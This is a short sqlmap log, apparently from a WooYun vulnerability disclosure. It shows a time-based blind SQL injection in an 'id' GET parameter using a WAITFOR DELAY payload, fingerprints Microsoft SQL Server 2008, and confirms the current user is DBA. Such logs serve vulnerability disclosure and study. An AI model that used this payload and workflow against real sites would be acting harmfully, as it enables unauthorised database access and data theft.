 ---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[17:28:33] [WARNING] changes made by tampering scripts are not included in sho
wn payload content(s)
[17:28:33] [INFO] testing Microsoft SQL Server
[17:28:33] [CRITICAL] connection dropped or unknown HTTP status code received.
 sqlmap is going to retry the request(s)
[17:28:33] [INFO] confirming Microsoft SQL Server
[17:28:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2008
[17:28:33] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
n '--time-sec')? [Y/n]
www.wooyun.org
current user is DBA:    True